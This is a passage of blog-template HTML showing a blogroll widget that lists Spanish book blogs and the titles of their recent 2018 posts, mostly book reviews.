<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shYCHv1epv5g6hYJ4LgrRBmpzRsVf9DLLBX54vD2YQyE379MYDytNION1BgKLmkymnH57INQYCcrYLo99JagbXQmLl_siCKw9Qlvj5Q1nznJMoiX4qEHSygrLeh7DV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx3XgBDQ5tQxAUJqAIu0fOfYAwNdVTWbBNHQLSL_bA3vX8o8uO82NfbDfA8OLL0hU1XEufdkz5sLVIPHmJ-Jmj9qcl85Sc_Mc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf6D57Bn7BpeVLUk69Lg1HySbrwVM-IQGRrLCgWxkcVXcv2LmloqeXeGsWRQssN67-h5FUnzeifejB2whDuGkRQx3oXPFlIEndvG-aBK4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE4lpZCIeCcmz_RDT_kpcU7Sx70fT4kFY5KFF0LXHo-BFPaxuOrL-a24rnVAns70EpTCD1iQMgjeOVwrlvja4ryQRoYouz0Z1VZcAcgasGesZPDi1JYPo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg2i_tk7W8kNCDlBUfqBpLVyTGQ-OJx0rkQ1qMm0ZU_3hGXH8Iln8opjV9oxa1qdKjEGtz1E8FdqmHBolo0Fe6EIvNljfZF8d0ikzQ2h7mTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-hEA9mnTNtxCsEXYh2C4G5pGlNRCCYpBu8esYAAD21g6NsgahV4dSsyrtoWuxWSbBotl6Gygl8uBQo85-fO6r1yK16lNCx41cbV4_SphGp1tHIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk0KuN5tB25s5IE-d7tXAErvsArjmE5PKHVVjQr8HX6_VqjfFymgezYdjtqQpVDKNdh0aXDz-U8WDOQSzZgmNCdzgSDNLSRpA-otQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_X5bAmXrKbxPf5MvHOFhQaYYBGJlouqSmswRHgA6qRiBgcNKD08cOac-oEZqnaRWNRY5ZSu2j1R8Wf2tqc5ZF1qeO-sS2c5XQMIVaSwI1sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sc0KgB0ygO00w1UZruiBFgwtWjADwSIBtzA6Fap_iOUuU8LpI_YZ0jSPVCg7Dy437I19Vo5xIWf8O5XZHpFlLnOSjNAM62A3kq0qvHavdTgS4fQQn6wv0_XWty3Q_1oU8W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBq-rQ-rPc6HAHnPw_ILjsBMU7HSdRI6byM9L3Qk-iRagCa1eZGrf-MGfe_hqWDPMJaFP1ybJb-F3jJOTMuhCOgTcuyB4CbfzHqbtmxjv0slEnxo_szTWgCng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPJmAnUZNM6tzdJC4U4UmZunQTqg2UhDW0Oa1a-ny_ibNxXTTs2UcwN88sqQ4bPDdnK4RVjYwyQR1vxut01BkAheuhRu1kC7lgXPDYQu3dHBeqsIQx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoIps9ZbXh0uTj0aBAjRWgVcOthDCHqHyUvUYxanOtiSBGWD5EqJV-v0B9Lv6uWGnrZ1Q4X4jSR3KATyVKd3VDe2awxti6l681jpo8DA1b16ZasoEFioD1VA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s68WnsGqlvTrBOL7dEDu9P4l8aZu-u5qfsSjPmxbKWEj_kkkKKJhH2m_XOP1tW1mJeagBaLmkeJrY2fx8WtEMuyEQ8JDyLiPsc4P9kr76AQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txxOuV8dIQi0eTsuV1kmqJoXjmLFf1GqLXttLV_mIjpXGmlN1Wy7Id3-MWqCRyTjz0RIE9bouTYh1Sx_Aj-Y2kov-VQaEVWnFJNmigAZq8oxp-vv-fQM43cXMwjser=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNbhrZDgJ4CvDlIS6Oqu7v6ew5PSPkc3wV3G49yumVpEWCoJ9bChkxq0tz8taLWn5ZsaWGX-XcOSh_33kNAlSnn40oBNtNYb3vwNRLeeC0Pf1nDWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_8nYCmkrDT_ZWvgn9f9GZJqX6dwMy0keO8C3cQJywcBuZteIiJHrLHT3N8rW27CoBF9XBXZlISa232KX8hEadWgaoFMKTzsyKSAelLwpVE-sc0q3FIvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYiqLqTodjatJ0-7q1UABuhLF9gvUYRf_q65D4VkmKQl3EE5v889Ph2iXmXWwFtvmestl0G-yir_bdhZ_Sb-gvldRNvne6EqzixgeVWwG5Jr5smBiJdUo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM2A3I86OPImm1LWo7Yv2zF2rxN9RJh4ytOUOOCxWSLSYdUoDEGc3KB4_c68YNrDtVydk1NOm54sGRsVuq6AtkFIyDqiJmKMQMK_c_21gAZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIkBuzET88CRNgZoz0c0kULtDtxXWtrtookUm3r9AKRSCIRjUr4Xx2Kc3J04X4AX0_36XL02KUK2Nd1vqdz8GyatOXrN76qmkMUG0hxgWKRG82gDfl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty1fVSlAFyrmBl--a15LR-3NYlvGOSWsI6hB7t9sAB5vIMBwZJvkmCNwjbYf6_gU10aybwRz8gTJagZQhOfRFBUwzngttBEpoIu6O8NfVXGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tON737oej0PVn23kGR3lYDt8M8oeD5_KzIyjus7hmuRHglzck7R5C44hqvwn-JbRMicxn5HKIdxBjkeAL4775wibQxdB0cY4IPSLhQ5E7DePxEX34WpuWfGyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgo_XhhyG9L2kw0chaznow5KSPJd-nlQOXEzaX3wlulmLdvw2EoPzpi3XKWTC0SptmG6EjrMrTtV77Ld97G7DS7x5xWusoJ45aks0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujjktQkgZbsTi8TuMOna3OXS4XC00fkvwYftwbXzWBKr2l0oGwNcN0tNGDW42H17rcoyD2DtVXTKEUAhTvh7OXohvBY_yznsc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX8QslicLYIqaqdwMfpG6baItyDiULJYAdF32_ij7xeRUgmeC32brBuhn-KrOpBoyqkHPzuuXCvolEx-UQ8TQnUaZmpMOmFdDI5NKG7U7wCsJ7mssWH72NdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8nkF93W548T67Yt5mjWFy02OePQ5rwbbxx4nYPwQMbXwV6mcggubuZlt3mDKjGx8chNlZkDnEajQFrzLHP-2hoeLKaSc3RhjZSQW4w6bqMCWJjoAoWpyD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t73ZrxTpZCWdQVRcEkodbeWvMPco95WlpEjXEhwHofKMaxz5----8NiM9xKNsDiiMh3c8XwNKME3IWQS2gzlGoKBCwhSHFbKs0XNSHao5b_Tdd1l5eag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOTMoxVbVsJ6Z7sVQ6qFBUPlEMkmSOk-lEeYyE6gtR9l8h8UceWPCiEplbSAwEbvXpc2KdqmirR94ym_OTLixH0scEUMisezhJritxp_GiJvnX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4rz7eIr-E8rFqInMYuAKCur4b-w-D9olTTAnVutEBOAzpSfvZSz7idCG_PrZSyYD22b8fqiv0AUJt7XS-qye1yWN_4Yh-3Gxxj5kVxZdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYAW0Nn2dBiv7_ZsyJV8xC-YrjtZsFKus-2OajkgmHQallYZ74kRfNIZK-Lp2p6OjZLeTrmV7qAnAuUdkC30ezjpIyYtUj6didLJtpYpk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2018/02/iniciativa-seamos-seguidores-parte-3.html' target='_blank'>
Iniciativa Seamos Seguidores &#8212; Parte 3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSybJEm76PjCMab3NW9lnY6GQhAc3XfWAWpcxSk_X5k2bU0ZL5cH-lKYBTxd_Hfo8RLwpZ3a7L80tCanf1H2euw4dAhaBhTGOwRaXfzWVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWh-DVglyHQe1pr3D3AXEW1r2q9kNX0C4qNTIgXz9iVhmsyR5LwtVa6SvaH2Xy8krHBQYqM4XiKjBk5Yx0OtoJYgX-Fe2znuMCVpThSxoQe0teZ1Ny6X6_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0InpDPlshBcx8PWDlL9lvj8ZuIf2eawUEjY-wDXxCRZGmJf6Pz-Hm9mJOx107NBR27sE7oPpW_HuZ97K6oQGyHpHjVj1KDI_6M7BzqDqQ90i_5JSW-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCkf00zCRD7YqL5e-YF90Orrs0PmmL2RUps1JQIxRIZMQm7b5wHZYMIu7SsfnaRzlkxIHFk-mMxmTY1NyPQrEoYFK5j8OSDMuHkf8fiLirA6TatCklcw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-m7QGdWZ83JlIDWjya3ff3CGN7vlu5BUJpPAbaFCZ4KFx0JaxvTeOcF0QttUgKolV_3aNpGIIt8n630KO9P-71-zpp9jEKPUz5KQocv0KrCoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFUZOsZBYlNq4tXylfczSgbq3o7FFtcnDdDoToYuxv0-1bNMp09I073itS_HSOoyHscclCR6s_j6PuGf1PhjX5c_fgrm7EDz597uqBfaIu6z9UHjM9I-o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0nFAk1_L-NNNRNjrQDU9YeomVgb4hQZAKbyfZdHUmmBw33kgzLLf6w766uEKt0TKx_DxkK8WUt1Qcmv8LbmeX63k1UvNZNmnsQqDL40krRV6jewfXqA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAT7dLj6ALKeKfUv_AtuGRMHEhIq0BrttgHfl8mIGkXaYZcOVPIXJQW1_ayUfJScp3SjcCfEhfoGMZ5vrBMLKMS7eW7bLwa037jXqt7YztMrrkDpnQr07h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snsUkHp8tpmtFe5XQ1uh-aofnorD5RChdOJyqM8YBpubcd-APMAMmbGHoWcZxWJlt4cZKjUj88ztKV1F7UaqdEft0XWtua6KRw9r6AVCo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
